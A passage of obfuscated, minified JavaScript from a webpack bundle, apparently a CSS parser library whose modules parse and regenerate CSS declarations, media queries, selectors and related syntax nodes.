this[OV(0x7d0)](k)&&(T1=D[OV(0x695)](this),this[OV(0x948)]()),!0x1===this[OV(0xa9a)]&&this[OV(0x8ac)]!==U['Qq']&&!0x1===this[OV(0xad6)](x)&&this[OV(0xd2)](),{'type':OV(0x5dc),'loc':this[OV(0xcbe)](P,this[OV(0x54b)]),'important':T1,'property':Z,'value':T0};}function E(P){const Oc=OC;this[Oc(0x2ed)](U['Vy'],P[Oc(0xeed)]),this[Oc(0x2ed)](U['Qx'],':'),this[Oc(0x7de)](P[Oc(0x102d)]),P[Oc(0x79a)]&&(this[Oc(0x2ed)](U['_i'],'!'),this[Oc(0x2ed)](U['Vy'],!0x0===P[Oc(0x79a)]?Oc(0x79a):P[Oc(0x79a)]));}function N(){const OW=OC,P=this[OW(0x54b)];if(this[OW(0x8ac)]===U['_i'])switch(this[OW(0x164)](this[OW(0x54b)])){case Y:case O:case C:case Q:case z:this[OW(0x961)]();break;case V:this[OW(0x961)](),this[OW(0x7d0)](V)&&this[OW(0x961)]();}return this[OW(0x8ac)]===U['Vw']?this[OW(0xfa2)](U['Vw']):this[OW(0xfa2)](U['Vy']),this[OW(0x628)](P);}function D(){const Oh=OC;this[Oh(0xfa2)](U['_i']),this[Oh(0x948)]();const P=this[Oh(0x892)](U['Vy']);return Oh(0x79a)===P||P;}},0x201:(F,K,q)=>{'use strict';const Ou=a2S;q['r'](K),q['d'](K,{'generate':()=>O,'name':()=>k,'parse':()=>Q,'structure':()=>v});var B=q(0x11ac);const p=0x26;function U(){const Oj=a2S;return this[Oj(0x5e1)](this[Oj(0x5b8)],!0x0);}const k=Ou(0x106c),v={'children':[[Ou(0x5dc),Ou(0xe91),Ou(0x11b)]]};function Q(){const Ob=Ou,z=this[Ob(0x293)]();for(;!this[Ob(0xa9a)];)switch(this[Ob(0x8ac)]){case B['M$']:case B['Mw']:case B['Qq']:this[Ob(0x961)]();break;case B['zu']:z[Ob(0x615)](this[Ob(0xd09)](this[Ob(0xe91)][Ob(0x266)](this,!0x0),U));break;default:this[Ob(0x7d0)](p)?z[Ob(0x615)](this[Ob(0xd09)](this[Ob(0x11b)],U)):z[Ob(0x615)](this[Ob(0xd09)](this[Ob(0x5dc)],U));}return{'type':Ob(0x106c),'loc':this[Ob(0xfa8)](z),'children':z};}function O(z){const OM=Ou;this[OM(0x744)](z,Y=>{const OJ=OM;OJ(0x5dc)===Y[OJ(0x75e)]&&this[OJ(0x2ed)](B['Qq'],';');});}},0x1fa5:(F,K,q)=>{'use strict';const Oo=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=Oo(0x876),U={'value':String,'unit':String};function k(){const OH=Oo,Q=this[OH(0x54b)],O=this[OH(0xb78)](B['fg']);return{'type':OH(0x876),'loc':this[OH(0xcbe)](Q,this[OH(0x54b)]),'value':O,'unit':this[OH(0xc4d)](Q+O[OH(0x38e)],this[OH(0x54b)])};}function v(Q){const OA=Oo;this[OA(0x2ed)](B['fg'],Q[OA(0x102d)]+Q[OA(0x134)]);}},0xe8b:(F,K,q)=>{'use strict';const OL=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>U,'parse':()=>v,'structure':()=>k});var B=q(0x11ac);const p=0x2f,U=OL(0x1019),k={'kind':String,'name':String,'value':[OL(0x38a),OL(0xcae),OL(0x876),OL(0x417),OL(0x35f),null]};function v(O){const Og=OL,z=this[Og(0x54b)];let Y,C=null;if(this[Og(0xfa2)](B['AJ']),this[Og(0x948)](),Y=this[Og(0x892)](B['Vy']),this[Og(0x948)](),this[Og(0x8ac)]!==B['no']){switch(this[Og(0xfa2)](B['Qx']),this[Og(0x948)](),this[Og(0x8ac)]){case B['wN']:C=this[Og(0x1072)](0x1)===B['_i']?this[Og(0x417)]():this[Og(0xcae)]();break;case B['fg']:C=this[Og(0x876)]();break;case B['Vy']:C=this[Og(0x38a)]();break;case B['zt']:C=this[Og(0xd09)](()=>{const Om=Og,V=this[Om(0x35f)](this[Om(0x515)],this[Om(0x613)][Om(0x543)]);return this[Om(0x948)](),this[Om(0x7d0)](p)&&this[Om(0xd2)](),V;},()=>this[Og(0x417)]());break;default:this[Og(0xd2)](Og(0x805));}this[Og(0x948)]();}return this[Og(0xa9a)]||this[Og(0xfa2)](B['no']),{'type':Og(0x1019),'loc':this[Og(0xcbe)](z,this[Og(0x54b)]),'kind':O,'name':Y,'value':C};}function Q(O){const Oi=OL;this[Oi(0x2ed)](B['AJ'],'('),this[Oi(0x2ed)](B['Vy'],O[Oi(0x582)]),null!==O[Oi(0x102d)]&&(this[Oi(0x2ed)](B['Qx'],':'),this[Oi(0x7de)](O[Oi(0x102d)])),this[Oi(0x2ed)](B['no'],')');}},0x753:(F,K,q)=>{'use strict';const OE=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>p,'parse':()=>v,'structure':()=>U});var B=q(0x11ac);const p=OE(0x103f),U={'kind':String,'feature':String,'value':[OE(0x5dc),OE(0x15c)]};function k(O,z){const Ow=OE,Y=(this[Ow(0xbf7)][O]||{})[z];return Ow(0x1d1)!=typeof Y&&this[Ow(0xd2)](Ow(0x3f7)+z+'()'),Y;}function v(O=OE(0x15a)){const Oe=OE,z=this[Oe(0x54b)],Y=this[Oe(0x2e2)](),C=k[Oe(0x695)](this,O,Y[Oe(0x3f0)]());this[Oe(0x948)]();const V=this[Oe(0xd09)](()=>{const ON=Oe,c=this[ON(0x9a9)],W=C[ON(0x695)](this);return!0x1===this[ON(0xa9a)]&&!0x1===this[ON(0xad6)](c)&&this[ON(0xd2)](),W;},()=>this[Oe(0x5e1)](null,!0x1));return this[Oe(0xa9a)]||this[Oe(0xfa2)](B['no']),{'type':Oe(0x103f),'loc':this[Oe(0xcbe)](z,this[Oe(0x54b)]),'kind':O,'feature':Y,'value':V};}function Q(O){const Or=OE;this[Or(0x2ed)](B['zt'],O[Or(0xc0f)]+'('),this[Or(0x7de)](O[Or(0x102d)]),this[Or(0x2ed)](B['no'],')');}},0x752:(F,K,q)=>{'use strict';const Od=a2S;q['r'](K),q['d'](K,{'generate':()=>W,'name':()=>O,'parse':()=>V,'structure':()=>z});var B=q(0x11ac);const U=0x2f,k=0x3c,v=0x3d,Q=0x3e,O=Od(0xc0b),z={'kind':String,'left':[Od(0x38a),Od(0xcae),Od(0x876),Od(0x417),Od(0x35f)],'leftComparison':String,'middle':[Od(0x38a),Od(0xcae),Od(0x876),Od(0x417),Od(0x35f)],'rightComparison':[String,null],'right':[Od(0x38a),Od(0xcae),Od(0x876),Od(0x417),Od(0x35f),null]};function Y(){const Oy=Od;switch(this[Oy(0x948)](),this[Oy(0x8ac)]){case B['wN']:return this[Oy(0x7d0)](U,this[Oy(0x548)](0x1))?this[Oy(0x417)]():this[Oy(0xcae)]();case B['fg']:return this[Oy(0x876)]();case B['Vy']:return this[Oy(0x38a)]();case B['zt']:return this[Oy(0xd09)](()=>{const OD=Oy,j=this[OD(0x35f)](this[OD(0x515)],this[OD(0x613)][OD(0x543)]);return this[OD(0x948)](),this[OD(0x7d0)](U)&&this[OD(0xd2)](),j;},()=>this[Oy(0x417)]());default:this[Oy(0xd2)](Oy(0x805));}}function C(j){const OP=Od;if(this[OP(0x948)](),this[OP(0x7d0)](k)||this[OP(0x7d0)](Q)){const b=this[OP(0x37d)][this[OP(0x54b)]];return this[OP(0x961)](),this[OP(0x7d0)](v)?(this[OP(0x961)](),b+'='):b;}if(this[OP(0x7d0)](v))return'=';this[OP(0xd2)](OP(0x1d2)+(j?OP(0xdf1):'')+OP(0xe1e));}function V(j=Od(0x15a)){const Ox=Od,b=this[Ox(0x54b)];this[Ox(0x948)](),this[Ox(0xfa2)](B['AJ']);const M=Y[Ox(0x695)](this),J=C[Ox(0x695)](this,Ox(0x38a)===M[Ox(0x75e)]),H=Y[Ox(0x695)](this);let A=null,L=null;return this[Ox(0x1072)](0x0)!==B['no']&&(A=C[Ox(0x695)](this),L=Y[Ox(0x695)](this)),this[Ox(0x948)](),this[Ox(0xfa2)](B['no']),{'type':Ox(0xc0b),'loc':this[Ox(0xcbe)](b,this[Ox(0x54b)]),'kind':j,'left':M,'leftComparison':J,'middle':H,'rightComparison':A,'right':L};}function W(j){const Of=Od;this[Of(0x2ed)](B['AJ'],'('),this[Of(0x7de)](j[Of(0x6ee)]),this[Of(0xefe)](j[Of(0x156)]),this[Of(0x7de)](j[Of(0xbfe)]),j[Of(0x924)]&&(this[Of(0xefe)](j[Of(0x862)]),this[Of(0x7de)](j[Of(0x924)])),this[Of(0x2ed)](B['no'],')');}},0x621:(F,K,q)=>{'use strict';const OZ=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>p,'parse':()=>v,'structure':()=>k,'walkContext':()=>U});var B=q(0x11ac);const p=OZ(0x35f),U=OZ(0x1d1),k={'name':String,'children':[[]]};function v(O,z){const OX=OZ,Y=this[OX(0x54b)],C=this[OX(0x2e2)](),V=C[OX(0x3f0)]();let c;return c=z[OX(0x922)](V)?z[V][OX(0x695)](this,z):O[OX(0x695)](this,z),this[OX(0xa9a)]||this[OX(0xfa2)](B['no']),{'type':OX(0x35f),'loc':this[OX(0xcbe)](Y,this[OX(0x54b)]),'name':C,'children':c};}function Q(O){const OI=OZ;this[OI(0x2ed)](B['zt'],O[OI(0x582)]+'('),this[OI(0x744)](O),this[OI(0x2ed)](B['no'],')');}},0x142:(F,K,q)=>{'use strict';const Ol=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=Ol(0x943),U={'kind':String,'function':[String,null],'children':[[]]};function k(Q){const Os=Ol,O=this[Os(0x54b)];let z=null;this[Os(0x8ac)]===B['zt']?z=this[Os(0x2e2)]():this[Os(0xfa2)](B['AJ']);const Y=this[Os(0xd09)](()=>{const OG=Os,C=this[OG(0x9a9)],V=this[OG(0x515)](this[OG(0x613)][OG(0x543)]);return!0x1===this[OG(0xa9a)]&&!0x1===this[OG(0xad6)](C)&&this[OG(0xd2)](),V;},()=>this[Os(0xc76)](this[Os(0x5e1)](null,!0x1)));return this[Os(0xa9a)]||this[Os(0xfa2)](B['no']),{'type':Os(0x943),'loc':this[Os(0xcbe)](O,this[Os(0x54b)]),'kind':Q,'function':z,'children':Y};}function v(Q){const Ot=Ol;Q[Ot(0x1d1)]?this[Ot(0x2ed)](B['zt'],Q[Ot(0x1d1)]+'('):this[Ot(0x2ed)](B['AJ'],'('),this[Ot(0x744)](Q),this[Ot(0x2ed)](B['no'],')');}},0x2011:(F,K,q)=>{'use strict';const z0=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>U,'parse':()=>v,'structure':()=>k,'xxx':()=>p});var B=q(0x11ac);const p=z0(0x684),U=z0(0x682),k={'value':String};function v(){const z1=z0,O=this[z1(0x54b)];return this[z1(0xfa2)](B['Vw']),{'type':z1(0x682),'loc':this[z1(0xcbe)](O,this[z1(0x54b)]),'value':this[z1(0x628)](O+0x1)};}function Q(O){const z2=z0;this[z2(0x2ed)](B['Vw'],'#'+O[z2(0x102d)]);}},0x1ee1:(F,K,q)=>{'use strict';const z3=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=z3(0xb11),U={'name':String};function k(){const z4=z3,Q=this[z4(0x54b)];return this[z4(0xfa2)](B['Vw']),{'type':z4(0xb11),'loc':this[z4(0xcbe)](Q,this[z4(0x54b)]),'name':this[z4(0x628)](Q+0x1)};}function v(Q){const z5=z3;this[z5(0x2ed)](B['_i'],'#'+Q[z5(0x582)]);}},0x218a:(F,K,q)=>{'use strict';const z6=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=z6(0x38a),U={'name':String};function k(){const z7=z6;return{'type':z7(0x38a),'loc':this[z7(0xcbe)](this[z7(0x54b)],this[z7(0xb88)]),'name':this[z7(0x892)](B['Vy'])};}function v(Q){const z8=z6;this[z8(0x2ed)](B['Vy'],Q[z8(0x582)]);}},0x1454:(F,K,q)=>{'use strict';const z9=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>U,'parse':()=>v,'structure':()=>k});var B=q(0x11ac);const p=0x2e,U=z9(0xd75),k={'name':String};function v(){const zT=z9;let O=this[zT(0x54b)],z=this[zT(0x892)](B['Vy']);for(;this[zT(0x7d0)](p);)this[zT(0xfa2)](B['_i']),z+='.'+this[zT(0x892)](B['Vy']);return{'type':zT(0xd75),'loc':this[zT(0xcbe)](O,this[zT(0x54b)]),'name':z};}function Q(O){const zS=z9;this[zS(0xefe)](O[zS(0x582)]);}},0x117c:(F,K,q)=>{'use strict';const za=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=za(0xfce),U={'children':[[za(0xd75)]]};function k(){const zR=za,Q=this[zR(0x293)]();for(this[zR(0x948)]();!this[zR(0xa9a)]&&(Q[zR(0x615)](this[zR(0xd75)]()),this[zR(0x1070)](0x0)===B['A9']);)this[zR(0x948)](),this[zR(0x961)](),this[zR(0x948)]();return{'type':zR(0xfce),'loc':this[zR(0xfa8)](Q),'children':Q};}function v(Q){const zF=za;this[zF(0x744)](Q,()=>this[zF(0x2ed)](B['A9'],','));}},0x2271:(F,K,q)=>{'use strict';const zK=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=zK(0x673),U={'modifier':[String,null],'mediaType':[String,null],'condition':[zK(0x844),null]};function k(){const zq=zK,Q=this[zq(0x54b)];let O=null,z=null,Y=null;if(this[zq(0x948)](),this[zq(0x8ac)]===B['Vy']&&this[zq(0x1070)](0x1)!==B['AJ']){const C=this[zq(0x892)](B['Vy']),V=C[zq(0x3f0)]();switch(zq(0xaa9)===V||zq(0x72b)===V?(this[zq(0x948)](),O=V,z=this[zq(0x892)](B['Vy'])):z=C,this[zq(0x1070)](0x0)){case B['Vy']:this[zq(0x948)](),this[zq(0x5af)](zq(0x2ae)),Y=this[zq(0x844)](zq(0x763));break;case B['X6']:case B['Qq']:case B['A9']:case B['LT']:break;default:this[zq(0xd2)](zq(0x2da));}}else switch(this[zq(0x8ac)]){case B['Vy']:case B['AJ']:case B['zt']:Y=this[zq(0x844)](zq(0x763));break;case B['X6']:case B['Qq']:case B['LT']:break;default:this[zq(0xd2)](zq(0x2da));}return{'type':zq(0x673),'loc':this[zq(0xcbe)](Q,this[zq(0x54b)]),'modifier':O,'mediaType':z,'condition':Y};}function v(Q){const zB=zK;Q[zB(0xed0)]?(Q[zB(0x5b1)]&&this[zB(0x2ed)](B['Vy'],Q[zB(0x5b1)]),this[zB(0x2ed)](B['Vy'],Q[zB(0xed0)]),Q[zB(0x51c)]&&(this[zB(0x2ed)](B['Vy'],zB(0x2ae)),this[zB(0x7de)](Q[zB(0x51c)]))):Q[zB(0x51c)]&&this[zB(0x7de)](Q[zB(0x51c)]);}},0xfc5:(F,K,q)=>{'use strict';const zp=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=zp(0xf9),U={'children':[[zp(0x673)]]};function k(){const zU=zp,Q=this[zU(0x293)]();for(this[zU(0x948)]();!this[zU(0xa9a)]&&(Q[zU(0x615)](this[zU(0x673)]()),this[zU(0x8ac)]===B['A9']);)this[zU(0x961)]();return{'type':zU(0xf9),'loc':this[zU(0xfa8)](Q),'children':Q};}function v(Q){const zn=zp;this[zn(0x744)](Q,()=>this[zn(0x2ed)](B['A9'],','));}},0x76a:(F,K,q)=>{'use strict';const zk=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>U,'parse':()=>v,'structure':()=>k});var B=q(0x11ac);const p=0x26,U=zk(0x9c2),k={};function v(){const zv=zk,O=this[zv(0x54b)];return this[zv(0x33a)](p),{'type':zv(0x9c2),'loc':this[zv(0xcbe)](O,this[zv(0x54b)])};}function Q(){const zQ=zk;this[zQ(0x2ed)](B['_i'],'&');}},0x7df:(F,K,q)=>{'use strict';const zO=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=zO(0xaf3),U={'nth':[zO(0x102a),zO(0x38a)],'selector':[zO(0xe95),null]};function k(){const zz=zO;this[zz(0x948)]();const Q=this[zz(0x54b)];let O,z=Q,Y=null;return O=this[zz(0xc07)](0x0,zz(0xdb2))||this[zz(0xc07)](0x0,zz(0x80e))?this[zz(0x38a)]():this[zz(0x102a)](),z=this[zz(0x54b)],this[zz(0x948)](),this[zz(0xc07)](0x0,'of')&&(this[zz(0x961)](),Y=this[zz(0xe95)](),z=this[zz(0x54b)]),{'type':zz(0xaf3),'loc':this[zz(0xcbe)](Q,z),'nth':O,'selector':Y};}function v(Q){const zY=zO;this[zY(0x7de)](Q[zY(0x1e0)]),null!==Q[zY(0xc7e)]&&(this[zY(0x2ed)](B['Vy'],'of'),this[zY(0x7de)](Q[zY(0xc7e)]));}},0x6cc:(F,K,q)=>{'use strict';const zC=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=zC(0xcae),U={'value':String};function k(){const zV=zC;return{'type':zV(0xcae),'loc':this[zV(0xcbe)](this[zV(0x54b)],this[zV(0xb88)]),'value':this[zV(0x892)](B['wN'])};}function v(Q){const zc=zC;this[zc(0x2ed)](B['wN'],Q[zc(0x102d)]);}},0x1585:(F,K,q)=>{'use strict';const zW=a2S;q['r'](K),q['d'](K,{'generate':()=>k,'name':()=>B,'parse':()=>U,'structure':()=>p});const B=zW(0xe8),p={'value':String};function U(){const zh=zW,v=this[zh(0x54b)];return this[zh(0x961)](),{'type':zh(0xe8),'loc':this[zh(0xcbe)](v,this[zh(0x54b)]),'value':this[zh(0x628)](v)};}function k(v){const zj=zW;this[zj(0xefe)](v[zj(0x102d)]);}},0x1cb1:(F,K,q)=>{'use strict';const zu=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=zu(0x4f0),U={'children':[[]]};function k(Q,O){const zb=zu,z=this[zb(0x54b)];let Y=null;return this[zb(0xfa2)](B['AJ']),Y=Q[zb(0x695)](this,O),this[zb(0xa9a)]||this[zb(0xfa2)](B['no']),{'type':zb(0x4f0),'loc':this[zb(0xcbe)](z,this[zb(0x54b)]),'children':Y};}function v(Q){const zM=zu;this[zM(0x2ed)](B['AJ'],'('),this[zM(0x744)](Q),this[zM(0x2ed)](B['no'],')');}},0x2525:(F,K,q)=>{'use strict';const zJ=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=zJ(0xd80),U={'value':String};function k(){const zo=zJ;return{'type':zo(0xd80),'loc':this[zo(0xcbe)](this[zo(0x54b)],this[zo(0xb88)]),'value':this[zo(0xb78)](B['Ne'])};}function v(Q){const zH=zJ;this[zH(0x2ed)](B['Ne'],Q[zH(0x102d)]+'%');}},0x6a6:(F,K,q)=>{'use strict';const zA=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>p,'parse':()=>v,'structure':()=>k,'walkContext':()=>U});var B=q(0x11ac);const p=zA(0xd9),U=zA(0x1d1),k={'name':String,'children':[[zA(0x5e1)],null]};function v(){const zL=zA,O=this[zL(0x54b)];let z,Y,C=null;return this[zL(0xfa2)](B['Qx']),this[zL(0x8ac)]===B['zt']?(z=this[zL(0x2e2)](),Y=z[zL(0x3f0)](),this[zL(0x1072)](0x0)==B['no']?C=this[zL(0x293)]():hasOwnProperty[zL(0x695)](this[zL(0xf34)],Y)?(this[zL(0x948)](),C=this[zL(0xf34)][Y][zL(0x695)](this),this[zL(0x948)]()):(C=this[zL(0x293)](),C[zL(0x615)](this[zL(0x5e1)](null,!0x1))),this[zL(0xfa2)](B['no'])):z=this[zL(0x892)](B['Vy']),{'type':zL(0xd9),'loc':this[zL(0xcbe)](O,this[zL(0x54b)]),'name':z,'children':C};}function Q(O){const zg=zA;this[zg(0x2ed)](B['Qx'],':'),null===O[zg(0x744)]?this[zg(0x2ed)](B['Vy'],O[zg(0x582)]):(this[zg(0x2ed)](B['zt'],O[zg(0x582)]+'('),this[zg(0x744)](O),this[zg(0x2ed)](B['no'],')'));}},0x866:(F,K,q)=>{'use strict';const zm=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>p,'parse':()=>v,'structure':()=>k,'walkContext':()=>U});var B=q(0x11ac);const p=zm(0x100),U=zm(0x1d1),k={'name':String,'children':[[zm(0x5e1)],null]};function v(){const zi=zm,O=this[zi(0x54b)];let z,Y,C=null;return this[zi(0xfa2)](B['Qx']),this[zi(0xfa2)](B['Qx']),this[zi(0x8ac)]===B['zt']?(z=this[zi(0x2e2)](),Y=z[zi(0x3f0)](),this[zi(0x1072)](0x0)==B['no']?C=this[zi(0x293)]():hasOwnProperty[zi(0x695)](this[zi(0xf34)],Y)?(this[zi(0x948)](),C=this[zi(0xf34)][Y][zi(0x695)](this),this[zi(0x948)]()):(C=this[zi(0x293)](),C[zi(0x615)](this[zi(0x5e1)](null,!0x1))),this[zi(0xfa2)](B['no'])):z=this[zi(0x892)](B['Vy']),{'type':zi(0x100),'loc':this[zi(0xcbe)](O,this[zi(0x54b)]),'name':z,'children':C};}function Q(O){const zE=zm;this[zE(0x2ed)](B['Qx'],':'),this[zE(0x2ed)](B['Qx'],':'),null===O[zE(0x744)]?this[zE(0x2ed)](B['Vy'],O[zE(0x582)]):(this[zE(0x2ed)](B['zt'],O[zE(0x582)]+'('),this[zE(0x744)](O),this[zE(0x2ed)](B['no'],')'));}},0xf52:(F,K,q)=>{'use strict';const ze=a2S;q['r'](K),q['d'](K,{'generate':()=>O,'name':()=>k,'parse':()=>Q,'structure':()=>v});var B=q(0x11ac);const p=0x2f;function U(){const zw=a2S;switch(this[zw(0x948)](),this[zw(0x8ac)]){case B['wN']:return this[zw(0xcae)]();case B['zt']:return this[zw(0x35f)](this[zw(0x515)],this[zw(0x613)][zw(0x543)]);default:this[zw(0xd2)](zw(0x2e6));}}const k=ze(0x417),v={'left':[ze(0xcae),ze(0x35f)],'right':[ze(0xcae),ze(0x35f),null]};function Q(){const zN=ze,z=this[zN(0x54b)],Y=U[zN(0x695)](this);let C=null;return this[zN(0x948)](),this[zN(0x7d0)](p)&&(this[zN(0x33a)](p),C=U[zN(0x695)](this)),{'type':zN(0x417),'loc':this[zN(0xcbe)](z,this[zN(0x54b)]),'left':Y,'right':C};}function O(z){const zr=ze;this[zr(0x7de)](z[zr(0x6ee)]),this[zr(0x2ed)](B['_i'],'/'),z[zr(0x924)]?this[zr(0x7de)](z[zr(0x924)]):this[zr(0x7de)](B['wN'],0x1);}},0xc13:(F,K,q)=>{'use strict';const zy=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>U,'parse':()=>v,'structure':()=>k});var B=q(0x11ac);function p(){const zd=a2S;return this[zd(0x9a9)]>0x0&&this[zd(0xd8b)](-0x1)===B['M$']?this[zd(0x9a9)]>0x1?this[zd(0x84e)](this[zd(0x9a9)]-0x1):this[zd(0xc27)]:this[zd(0x54b)];}const U=zy(0x5e1),k={'value':String};function v(O,z){const zD=zy,Y=this[zD(0x84e)](this[zD(0x9a9)]);let C;return this[zD(0x193)](this[zD(0x9a9)],O||this[zD(0x60d)]),C=z&&this[zD(0x54b)]>Y?p[zD(0x695)](this):this[zD(0x54b)],{'type':zD(0x5e1),'loc':this[zD(0xcbe)](Y,C),'value':this[zD(0xc4d)](Y,C)};}function Q(O){const zP=zy;this[zP(0xefe)](O[zP(0x102d)]);}},0x21d3:(F,K,q)=>{'use strict';const zZ=a2S;q['r'](K),q['d'](K,{'generate':()=>z,'name':()=>k,'parse':()=>O,'structure':()=>Q,'walkContext':()=>v});var B=q(0x11ac);function p(){const zx=a2S;return this[zx(0x5e1)](this[zx(0xbb6)],!0x0);}function U(){const zf=a2S,Y=this[zf(0xe95)]();return zf(0x5e1)!==Y[zf(0x75e)]&&!0x1===this[zf(0xa9a)]&&this[zf(0x8ac)]!==B['X6']&&this[zf(0xd2)](),Y;}const k=zZ(0x11b),v=zZ(0xf29),Q={'prelude':[zZ(0xe95),zZ(0x5e1)],'block':[zZ(0xecc)]};function O(){const zX=zZ,Y=this[zX(0x9a9)],C=this[zX(0x54b)];let V,W;return V=this[zX(0xe3e)]?this[zX(0xd09)](U,p):p[zX(0x695)](this,Y),W=this[zX(0xecc)](!0x0),{'type':zX(0x11b),'loc':this[zX(0xcbe)](C,this[zX(0x54b)]),'prelude':V,'block':W};}function z(Y){const zI=zZ;this[zI(0x7de)](Y[zI(0xed2)]),this[zI(0x7de)](Y[zI(0x67f)]);}},0x25d9:(F,K,q)=>{'use strict';const zl=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=zl(0xe69),U={'root':[zl(0xe95),zl(0x5e1),null],'limit':[zl(0xe95),zl(0x5e1),null]};function k(){const zs=zl;let Q=null,O=null;this[zs(0x948)]();const z=this[zs(0x54b)];return this[zs(0x8ac)]===B['AJ']&&(this[zs(0x961)](),this[zs(0x948)](),Q=this[zs(0xd09)](this[zs(0xe95)],()=>this[zs(0x5e1)](!0x1,!0x0)),this[zs(0x948)](),this[zs(0xfa2)](B['no'])),this[zs(0x1072)](0x0)===B['Vy']&&(this[zs(0x948)](),this[zs(0x5af)]('to'),this[zs(0x948)](),this[zs(0xfa2)](B['AJ']),this[zs(0x948)](),O=this[zs(0xd09)](this[zs(0xe95)],()=>this[zs(0x5e1)](!0x1,!0x0)),this[zs(0x948)](),this[zs(0xfa2)](B['no'])),{'type':zs(0xe69),'loc':this[zs(0xcbe)](z,this[zs(0x54b)]),'root':Q,'limit':O};}function v(Q){const zG=zl;Q[zG(0xd42)]&&(this[zG(0x2ed)](B['AJ'],'('),this[zG(0x7de)](Q[zG(0xd42)]),this[zG(0x2ed)](B['no'],')')),Q[zG(0x7be)]&&(this[zG(0x2ed)](B['Vy'],'to'),this[zG(0x2ed)](B['AJ'],'('),this[zG(0x7de)](Q[zG(0x7be)]),this[zG(0x2ed)](B['no'],')'));}},0x96c:(F,K,q)=>{'use strict';const zt=a2S;q['r'](K),q['d'](K,{'generate':()=>k,'name':()=>B,'parse':()=>U,'structure':()=>p});const B=zt(0x15c),p={'children':[[zt(0xaa2),zt(0xb11),zt(0x109),zt(0x4cd),zt(0xd9),zt(0x100),zt(0x51f)]]};function U(){const Y0=zt,v=this[Y0(0x515)](this[Y0(0x613)][Y0(0x15c)]);return null===this[Y0(0xe58)](v)&&this[Y0(0xd2)](Y0(0xcea)),{'type':Y0(0x15c),'loc':this[Y0(0xfa8)](v),'children':v};}function k(v){const Y1=zt;this[Y1(0x744)](v);}},0x13a4:(F,K,q)=>{'use strict';const Y2=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>p,'parse':()=>v,'structure':()=>k,'walkContext':()=>U});var B=q(0x11ac);const p=Y2(0xe95),U=Y2(0xc7e),k={'children':[[Y2(0x15c),Y2(0x5e1)]]};function v(){const Y3=Y2,O=this[Y3(0x293)]();for(;!this[Y3(0xa9a)]&&(O[Y3(0x615)](this[Y3(0x15c)]()),this[Y3(0x8ac)]===B['A9']);)this[Y3(0x961)]();return{'type':Y3(0xe95),'loc':this[Y3(0xfa8)](O),'children':O};}function Q(O){const Y4=Y2;this[Y4(0x744)](O,()=>this[Y4(0x2ed)](B['A9'],','));}},0x1bb8:(F,K,q)=>{'use strict';const Y5=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>U,'parse':()=>v,'structure':()=>k});var B=q(0x11ac),p=q(0x18bf);const U=Y5(0x9a5),k={'value':String};function v(){const Y6=Y5;return{'type':Y6(0x9a5),'loc':this[Y6(0xcbe)](this[Y6(0x54b)],this[Y6(0xb88)]),'value':(0x0,p['D'])(this[Y6(0x892)](B['Qf']))};}function Q(O){const Y7=Y5;this[Y7(0x2ed)](B['Qf'],(0x0,p['l'])(O[Y7(0x102d)]));}},0x16dd:(F,K,q)=>{'use strict';const Y9=a2S;q['r'](K),q['d'](K,{'generate':()=>z,'name':()=>k,'parse':()=>O,'structure':()=>Q,'walkContext':()=>v});var B=q(0x11ac);const p=0x21;function U(){const Y8=a2S;return this[Y8(0x5e1)](null,!0x1);}const k=Y9(0x329),v=Y9(0x656),Q={'children':[[Y9(0x3b3),Y9(0xe7d),Y9(0xa03),Y9(0xe91),Y9(0x11b),Y9(0x5e1)]]};function O(){const YT=Y9,Y=this[YT(0x54b)],C=this[YT(0x293)]();let V;for(;!this[YT(0xa9a)];){switch(this[YT(0x8ac)]){case B['M$']:this[YT(0x961)]();continue;case B['Mw']:if(this[YT(0x164)](this[YT(0x54b)]+0x2)!==p){this[YT(0x961)]();continue;}V=this[YT(0x3b3)]();break;case B['lh']:V=this[YT(0xe7d)]();break;case B['zG']:V=this[YT(0xa03)]();break;case B['zu']:V=this[YT(0xd09)](this[YT(0xe91)],U);break;default:V=this[YT(0xd09)](this[YT(0x11b)],U);}C[YT(0x615)](V);}return{'type':YT(0x329),'loc':this[YT(0xcbe)](Y,this[YT(0x54b)]),'children':C};}function z(Y){const YS=Y9;this[YS(0x744)](Y);}},0x839:(F,K,q)=>{'use strict';const Ya=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var 